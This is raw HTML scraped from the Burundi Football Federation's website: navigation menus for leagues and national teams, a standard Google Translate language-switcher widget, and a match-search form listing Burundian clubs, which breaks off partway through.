	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-4640 joomsport_season type-joomsport_season status-publish hentry joomsport_tournament-masculin-league-a">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_season/2017-2018/"><i class="fa fa-calendar"></i>28 mai 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_season/2017-2018/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/" title=""><i class="js-stand"></i>Classements</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/?action=playerlist" title=""><i class="js-pllist"></i>Liste des joueurs</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                <a href="javascript:void(0);" id="aSearchFieldset">Rechercher les matchs</a>
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div class="table-responsive">
<form role="form" method="post" lpformnum="1">
    <div class="searchMatchesDiv">
        <div>
            
            <div class="searchBar col-xs-12 col-lg-12">
                                    <div style="display:none;" id="jsFilterMatches">

                        
                          <div class="form-group srcTeam">
                            <label for="partic">Participant</label>
                            <select name="filtersvar[partic]" id="partic" >
                              <option value="0">Tout</option>
                              <option value="10838" >B G Green Maze FC</option><option value="10837" >Garage Express FC</option><option value="10574" >Vision 2026</option><option value="10508" >Académie Deira FC</option><option value="10103" >Amasipiri FC</option><option value="10101" >Telaviv AC</option><option value="9548" >Young Boys</option><option value="9546" >WARRIORS</option><option value="8870" >ACADEMY DE FOOTBALL</option><option value="8866" >NEW OIL</option><option value="8225" >Royal FC</option><option value="7760" >Pigeon FC-Cibitoke</option><option value="7759" >Aigle Noir-Ruyigi</option><option value="7758" >Agasaka Academy</option><option value="7757" >Ac. Rumonge-City</option><option value="7756" >Ac. Day to Day-Gitega</option><option value="7755" >New Academie-Rumonge</option><option value="7754" >Ac. Makamba</option><option value="7753" >Ac. Messager-Cib</option><option value="7752" >Ac. Meca-Bujumbura</option><option value="7751" >Ac. Umutima-Bubanza</option><option value="7750" >Ac. Top Junior</option><option value="7749" >Ac Musongati</option><option value="5305" >Les crocos</option><option value="5304" >Rumonge City</option><option value="5300" >Magara</option><option value="5296" >Les Elephants</option><option value="5294" >Busoni Stars</option><option value="5289" >Bumamuru FC</option><option value="5249" >Muzinga</option><option value="5288" >Volontaire F.C</option><option value="5287" >Transport F.C</option><option value="5286" >Moso Sugar</option><option value="5285" >Unité F.C</option><option value="5284" >Rusizi F.C</option><option value="5283" >Rukinzo F.C</option><option value="5281" >Espoir F.C</option><option value="5280" >B.S Dynamik</option><option value="5256" >Busoni Star</option><option value="5255" >Les Eléphants</option><option value="5253" >Magara Star</option><option value="5252" >Rumonge City</option><option value="5251" >CROCOS</option><option value="5250" >Kayanza United</option><option value="5113" >Intamba U-20</option><option value="4657" >LLBS4A</option><option value="4656" >Flambeau du Centre</option><option value="4655" >Le Messager Bujumbura</option><option value="4653" >Musongati FC</option><option value="4652" >Aigle Noir CS</option><option value="4651" >Vital&#8217;O FC</option><option value="4650" >Bujumbura City</option><option value="4649" >Les jeunes Athletiques</option><option value="4648" >Les Lierres</option><option value="4647" >Olympic Star</option><option value="4646" >Delta Star</option><option value="4645" >Flambeau de l&#8217;Est</option><option value="4644" >Athletico Academy</option><option value="4643" >InterStar</option><option value="4642" >Ngozi City</option><option value="4641" >Le Messager Ngozi</option>                            </select>
                            <select name="filtersvar[place]" style="width:80px;" >
                              <option value="0">Tout</option>
                              <option value="1" >D</option>
                              <option value="2" >E</option>
                            </select>
                          </div>
                          <div class="form-group srcDay">
                            <label for="matchDay">Jour de match</label>
                            <select name="filtersvar[mday]" id="matchDay">
                              <option value="0">Tout</option>
